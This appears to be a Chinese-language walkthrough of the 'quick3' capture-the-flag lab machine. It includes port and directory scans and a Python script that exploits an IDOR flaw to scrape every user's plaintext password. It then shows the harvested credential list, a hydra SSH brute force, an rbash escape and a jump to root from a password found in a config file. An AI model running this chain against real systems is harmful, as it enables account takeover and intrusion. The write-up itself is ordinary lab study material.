quick3

看一下配置:

坏事了,我知道前面的quick为啥扫不出来了,不是一个子网的,淦!
信息搜集
端口扫描
nmap -sV -sT -T4 -p- -A 10.161.187.177Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-17 03:58 EDT
Nmap scan report for 10.161.187.177
Host is up (0.00053s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 2e:7a:1f:17:57:44:6f:7f:f9:ce:ab:a1:4f:cd:c7:19 (ECDSA)
|_ 256 93:7e:d6:c9:03:5b:a1:ee:1d:54:d0:f0:27:0f:13:eb (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Quick Automative - Home
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.75 seconds目录扫描
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.161.187.177 -f -t 200/img/ (Status: 200) [Size: 5255]
/css/ (Status: 200) [Size: 7563]
/lib/ (Status: 200) [Size: 2127]
/js/ (Status: 200) [Size: 7453]
/customer/ (Status: 200) [Size: 2175]
/images/ (Status: 200) [Size: 2889]
/fonts/ (Status: 200) [Size: 10874]
/icons/ (Status: 403) [Size: 279]
/modules/ (Status: 200) [Size: 57253]
/server-status/ (Status: 403) [Size: 279]漏洞扫描
nikto -h http://10.161.187.177漏洞利用
实地考察一下:
发现登录页面:

注册一个账号登录进去看看:

发现这里有个地方存在漏洞:

url切换为id=1时,可以切换用户:

再通过改密码,可以看到原来的密码是多少:

尝试进行搜集一下:
# exploit.py
import requests
from bs4 import BeautifulSoup as bs
from tqdm import tqdm
def get_user_data(url, user_id, header):
try:
response = requests.get(url + "/?id=" + str(user_id), headers=header, timeout=30)
response.raise_for_status()
soup = bs(response.text, 'html.parser')
username = soup.find("div", class_="contact_inner").h3.text.strip()
password = soup.find('input', attrs={'id': 'oldpassword'})['value'].strip()
return username, password
except Exception as e:
print(f"Error retrieving data for user {user_id}: {e}")
return None, None
def main():
url = 'http://10.161.187.177/customer/user.php' # 你的网址
cookie = 'PHPSESSID=6dgcduij04mgkq2kchh71op1hi' # 你的cookie
header = {'User-Agent': 'Mozilla/5.0', 'Connection': 'keep-alive', 'Cookie': cookie}
user_data = []
for user_id in tqdm(range(1, 29)):
username, password = get_user_data(url, user_id, header)
if username and password:
user_data.append(f"{username.split()[0].lower()}:{password}")
with open("result.txt", "w") as f:
f.write("\n".join(user_data))
if __name__ == "__main__":
main()
quick:q27QAO6FeisAAtbW
nick:H01n8X0fiiBhsNbI
andrew:oyS6518WQxGK8rmk
jack:2n5kKKcvumiR7vrz
mike:6G3UCx6aH6UYvJ6m
john:k2I9CR15E9O4G1KI
jane:62D4hqCrjjNCuxOj
frank:w9Y021wsWRdkwuKf
fred:1vC35FcnMfmGsI5c
sandra:fL01z7z8MawnIdAq
bill:vDKZtVfZuaLN8BEB7f
james:iakbmsaEVHhN2XoaXB
donald:wv5awQybZTdvZeMGPb
michelle:wv5awQybZTdvZeMGPb
jeff:Kn4tLAPWDbFK9Zv2
lee:SS2mcbW58a8reLYQ
laura:e8v3JQv3QVA3aNrD
coos:8RMVrdd82n5ymc4Z
neil:STUK2LNwNRU24YZt
teresa:mvQnTzCX9wcNtzbW
krystal:A9n3XMuB9XmFmgr5
juan:DX5cM3yFg6wJgdYb
john:yT9Hy2fhX7VhmEkj
misty:aCSKXmzhHL9XPnqr
lara:GUFTV4ERd7QAexxw
james:fMYFNFzCRMF6ceKe
dick:w5dWfAqNNLtWVvcW
anna:FVYtCpc8FGVHEBXV爆破一下:
hydra -C ./result.txt ssh://10.161.187.177
爆破出来了,尝试进行连接:
ssh连接
连接获取flag!
mike@quick3:~$ whoami;id
mike
uid=1002(mike) gid=1002(mike) groups=1002(mike)
mike@quick3:~$ ls -la
total 36
drwxr-x--- 4 mike mike 4096 Jan 24 12:56 .
drwxr-xr-x 11 root root 4096 Jan 24 10:38 ..
lrwxrwxrwx 1 mike mike 9 Jan 24 10:46 .bash_history -> /dev/null
-rw-r--r-- 1 mike mike 220 Jan 21 13:57 .bash_logout
-rw-r--r-- 1 mike mike 3797 Jan 24 12:56 .bashrc
drwx------ 2 mike mike 4096 Jan 21 14:00 .cache
drwxrwxr-x 3 mike mike 4096 Jan 21 13:58 .local
-rw-r--r-- 1 mike mike 807 Jan 21 13:57 .profile
-rw-rw-r-- 1 mike mike 4166 Jan 21 13:58 user.txt
mike@quick3:~$ cat user.txt
提权
查看基础信息
mike@quick3:~$ whoami;id
mike
uid=1002(mike) gid=1002(mike) groups=1002(mike)
mike@quick3:~$ sudo -l
[sudo] password for mike:
Sorry, user mike may not run sudo on quick3.
mike@quick3:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
andrew:x:1000:1000:Andrew Speed:/home/andrew:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
nick:x:1001:1001:Nick Greenhorn,,,:/home/nick:/usr/bin/bash
mike:x:1002:1002:Mike Cooper,,,:/home/mike:/bin/rbash
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
jeff:x:1003:1003:Jeff Anderson,,,:/home/jeff:/bin/bash
lee:x:1004:1004:Lee Ka-shing,,,:/home/lee:/bin/bash
coos:x:1005:1005:Coos Busters,,,:/home/coos:/bin/bash
juan:x:1006:1006:Juan Mecánico,,,:/home/juan:/bin/bash
john:x:1007:1007:John Smith,,,:/home/john:/bin/bash
lara:x:1008:1008:Lara Johnson,,,:/home/lara:/bin/bash
mike@quick3:~$ find / -perm -u=s -type f 2>/dev/null
-rbash: /dev/null: restricted: cannot redirect output
mike@quick3:~$ bash
mike@quick3:~$ find / -perm -u=s -type f 2>/dev/null
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/snapd/20671/usr/lib/snapd/snap-confine
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/snap/core20/2105/usr/bin/chfn
/snap/core20/2105/usr/bin/chsh
/snap/core20/2105/usr/bin/gpasswd
/snap/core20/2105/usr/bin/mount
/snap/core20/2105/usr/bin/newgrp
/snap/core20/2105/usr/bin/passwd
/snap/core20/2105/usr/bin/su
/snap/core20/2105/usr/bin/sudo
/snap/core20/2105/usr/bin/umount
/snap/core20/2105/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2105/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/fusermount3
/usr/bin/chfn
/usr/bin/mount
/usr/bin/su
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign查看配置文件:

拿到了密码,试试可不可以直接转换成root:

nice,拿到root了!!!





